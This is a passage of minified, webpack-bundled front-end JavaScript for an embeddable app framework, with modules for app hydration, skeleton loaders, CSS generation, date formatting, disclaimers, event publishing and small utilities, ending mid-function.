o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(121),s=r(122);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(127),o=r(129),i=r(34),s=r(7),a=r(131),u=r(132);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(128),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(130);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(133),r=r(134);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(75),r=(n.prototype.subscribe=function(t){this.subscribers||(this.subscribers=[]),this.subscribers.push(t)},n.prototype.publish=function(){this.subscribers&&0<this.subscribers.length&&this.subscribers.forEach(function(t){t&&"function"==typeof t&&t()})},n.prototype.add=function(o,i,s){for(var t=[],e=3;e<arguments.length;e++)t[e-3]=arguments[e];var a=new Set;this.values||(this.values=[]);for(var u=!1,c=this,r=0,n=t;r<n.length;r++)!function(t){var e,r=t.disclaimerType,n=t.textQuery,n=void 0===n?{}:n;!n||(n=p.GlobalDisclaimerStoreValue.getText(s,r,n,i))&&0<n.length&&(e=r+"_"+n,(n=c.values.find(function(t){return t.key===e}))?(n.addApp(o,t),a.add(n)):(t=new p.GlobalDisclaimerStoreValue(s,++c.lastSuperscript,e,i,o,t),c.values.push(t),a.add(t)),0<c.values.length&&(u=!0))}(n[r]);return(u=this.reorder()||u)&&this.publish(),Array.from(a)},n.prototype.get=function(e,r){return this.values.filter(function(t){return t.matches(e,r)}).sort(function(t,e){return t.superscript-e.superscript})},n.prototype.clear=function(){this.values=[],this.publish()},n.prototype.reorder=function(){var t=!1;if(this.values.some(function(t){return t.order!==p.GlobalDisclaimerStoreValue.maxOrder})){var e=this.values.map(function(t){return t.superscript});this.values=this.values.sort(function(t,e){return t.order===e.order?t.superscript<e.superscript?-1:t.superscript>e.superscript?1:0:t.order<e.order?-1:1});for(var r=this.values.map(function(t){return t.superscript}),n=0;n<e.length;n++)if(e[n]!==r[n]){t=!0;break}t&&this.values.forEach(function(t,e){t.superscript=e+1})}return t},n);function n(){this.lastSuperscript=0,this.values=[],this.subscribers=[]}e.GlobalDisclaimerStore=r},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=r(76),r=(p.prototype.addApp=function(t,e){this.appsByKey||(this.appsByKey={}),this.appsByKey[t]=o(o({},e),{appKey:t,level:e.level||n.GlobalDisclaimerLevel.page}),this.updateLevel()},p.prototype.updateLevel=function(){var t=Object.values(this.appsByKey);this.level=t.some(function(t){return t.level===n.GlobalDisclaimerLevel.page})?n.GlobalDisclaimerLevel.page:n.GlobalDisclaimerLevel.app},p.prototype.matches=function(t,e){return!(this.level!==t||e&&!this.appsByKey[e])},Object.defineProperty(p.prototype,"text",{get:function(){return p.getText(this.queryStore,this.disclaimerType,this.textQuery,this.responseContext)},enumerable:!0,configurable:!0}),p.maxOrder=999999,p.getText=function(t,e,r,n){if(t&&r){r=o(o({},r),{queryOptionsType:r.queryOptionsType||"disclaimers"});"disclaimers"!==r.queryOptionsType||r.key&&r.keyQuery||r.options&&r.options.disclaimers&&(r.options.disclaimers.key||r.options.disclaimers.keyQuery)||(r.options||(r.options={}),r.options.disclaimers||(r.options.disclaimers={}),r.options.disclaimers.key=e);e={};return n&&(e.responseContext=n),t.query(r,e)}return""},p);function p(t,e,r,n,o,i){var s=i.disclaimerType,a=i.textQuery,u=i.hasHtml,c=void 0===u||u,u=i.order;this.queryStore=t,this.disclaimerType=s,this.appKey=o,this.key=r,this.responseContext=n,this.textQuery=a,this.hasHtml=c,this.superscript=e,this.order=u||p.maxOrder,this.addApp(o,i)}e.GlobalDisclaimerStoreValue=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getSubscribers=function(t){return this.subscriptionsByGlobalEvent&&this.subscriptionsByGlobalEvent[t]},o.prototype.subscribe=function(t){this.subscriptionsByGlobalEvent||(this.subscriptionsByGlobalEvent={});var e=t.event,r=t.subscriptionId;this.subscriptionsByGlobalEvent[e]||(this.subscriptionsByGlobalEvent[e]=[]),r&&this.subscriptionsByGlobalEvent[e].find(function(t){return t.subscriptionId===r})||(this.subscriptionsByGlobalEvent[e].push(t),console.info("Global Events: Subscription added for: "+e))},o.prototype.publish=function(t){var e=t.event,r=t.payload;console.info("Global Events: Publish fired for: "+e,{payload:r&&JSON.parse(JSON.stringify(r))});t=this.getSubscribers(e);console.info("Global Events: "+(t&&t.length||0)+" subscribers for: "+e),t&&t.forEach(function(t){t.onPublish(r)})},o);function o(){this.subscriptionsByGlobalEvent={}}e.GlobalEventStore=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(2),o=r(4),r=(i.prototype.mergeQueriesAndProps=function(t){if(t){var e=t.props,t=t.queries,t=t?n.Query.convertQueryMime(t,this.executionOptions):{};return o.deepMergeObjects(e||{},t)}},i);function i(){}e.QueryStore=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getGlobalValue=function(t){return t.value||t.key}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.generateGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},function(t,e,r){"use strict";function c(t,e,r){for(var n=t,o=0,i=e;o<i.length;o++){var s=r[i[o]];s&&(n+=a(s))}return n}function a(t){return parseFloat(t.replace("px",""))}Object.defineProperty(e,"__esModule",{value:!0}),e.getHtmlElementSize=function(t){if(t){var e=t.getBoundingClientRect(),r=window.getComputedStyle(t),n=e.x,o=e.y,i=e.bottom,s=e.top,a=e.left,u=e.right,t=e.height,e=e.width,u={x:n,y:o,bottom:i,top:s,left:a,right:u,height:t,width:e};return"absolute"===r.position?(u.height=0,u.width=0):(u.height=c(t,["marginTop","marginBottom"],r),u.width=c(e,["marginLeft","marginRight"],r)),u}},e.applySizeModifiers=c,e.getPixelValue=a},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},u=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.batchExecutePromises=function(s,a){return void 0===a&&(a={}),n(this,void 0,void 0,function(){var e,r,n,o,i;return u(this,function(t){switch(t.label){case 0:r=Object.assign({},{maxBatchSize:100},a),e=[].concat(s),r=r.maxBatchSize,t.label=1;case 1:return 0<e.length?(r=Math.min(e.length,r),i=e.splice(0,r),r=i.map(function(t){return t.promiseFunc()}),[4,Promise.all(r.map(function(t){return t.catch?t.catch(function(t){return t}):t}))]):[3,7];case 2:o=t.sent(),n=0,t.label=3;case 3:return n<o.length?(o=o[n])instanceof Error?[3,5]:[4,(i=i[n]).responseFunc(o,i.identifier)]:[3,6];case 4:t.sent(),t.label=5;case 5:return n++,[3,3];case 6:return[3,1];case 7:return[2]}})})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(14),f=r(0),i=r(6);function u(t,e,r,n,o){void 0===o&&(o="");var i,s,a,u,c,p=n||[];return e&&(i=e.breakpoints,s=e.selectors,a=e.conditionals,u=["_raw","breakpoints","selectors","conditionals","_parameters","sizes","priorities","children","show","overrides","arrowDirection","chartProps","seriesColors","selected","groupHeader","groupChild"],c=[],Object.entries(e).map(function(t){var e=t[0],t=t[1];-1===u.indexOf(e)&&_(c,t,l.paramCase(e))}),e._raw&&!f.isNullOrEmpty(e._raw)&&c.push(e._raw),(n=y(c))&&0<n.length&&(p.push(""+o+t+" {"),p.push(o+"\t"+n.join("\n\t")),p.push(o+"}")),v(t,p,a,r),h(t,p,i,r),d(t,p,s,r),g(t,p,e,r)),y(p).join("\n")}function y(t){return t.filter(function(t){return!f.isNullOrEmpty(t)})}function h(t,e,r,n){if(r)for(var o=0,i=r;o<i.length;o++){var s=i[o];e.push.apply(e,a(t,s,n))}}function a(t,e,r){var n,o,i=[],s=f.isNullOrUndefined(e.max)?f.isNullOrUndefined(e.min)?null:"min":"max";return s&&(n=e[s],o=e.media||["print","screen"],i.push("@media "+o.join(", ")+" and ("+s+"-width: "+n+") {"),u(t,e.style,r,i,"\t"),i.push("}")),i}function d(r,n,t,o){var e=[];f.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var i=0,s=e;i<s.length;i++){var a=s[i];Object.entries(a).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),u(""+r+e,t,o,n)})}}function v(n,t,e,o){e=(e||[]).reduce(function(t,e){var r;return e&&(r=e.conditional,e=e.style,new i.ConditionalHelper(r).matches(o)&&t.push(u(n,e,o))),t},[]);return t.push.apply(t,e)}function g(t,e,r,n){if(r&&r.overrides)for(var o=0,i=r.overrides;o<i.length;o++){var s=i[o],a=s.selector,s=s.style;u([t,a].join(" "),s,n,e)}}function o(t,e){var r,n=[];return f.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:l.paramCase(e),f.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||f.isNullOrUndefined(t)||""===t||(f.isObject(t)?n.push.apply(n,o(t,r+"-"+l.paramCase(e))):n.push(r+"-"+l.paramCase(e)+": "+t+";"))})),n}function _(t,e,r){var n=l.paramCase(r),r=[];return f.isNullOrUndefined(e)||(f.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}e.getComponentCss=function(t,e,r,n){return n=n||[],e&&v(t,n,e.conditionals,r),r&&r.componentStyle&&u(t,r.componentStyle,r,n),n},e.getCss=u,e.getCleanStyle=y,e.addStyleForBreakpoints=h,e.getStyleForBreakpoint=a,e.addStyleForSelectors=d,e.addStyleOverrides=g,e.getStyleForObject=o,e.addStyleForObjectOrString=_},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isEmailValid=function(t){return!!/^(?:[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+\.)*[\w\!\#\$\%\&\'\*\+\-\/\=\?\^\`\{\|\}\~]+@(?:(?:(?:[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!\.)){0,61}[a-zA-Z0-9]?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9\-](?!$)){0,61}[a-zA-Z0-9]?)|(?:\[(?:(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\.){3}(?:[01]?\d{1,2}|2[0-4]\d|25[0-5])\]))$/.test(t)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.replaceTextRecursive=function t(e,r,n){if(void 0===n&&(n=""),Array.isArray(e))for(var o=0;o<e.length;o++)"string"==typeof(a=e[o])?e[o]=a.split(r).join(n):t(a,r,n);else if("object"==typeof e)for(var i=0,s=Object.keys(e);i<s.length;i++){var a,u=s[i];"string"==typeof(a=e[u])?e[u]=a.split(r).join(n):t(a,r,n)}return e}},function(t,e){var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(1),u=r(28),o=(i=a.BaseQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.subQueries,o=t.assetOptions,i=void 0===o?{}:o,o=t.options,t=i.source,i=i.applicationGuid;return s({key:e,keyQuery:r,subQueries:n,source:t,applicationGuid:i},(void 0===o?{}:o).asset||{})},c.prototype.getRawValue=function(t){var 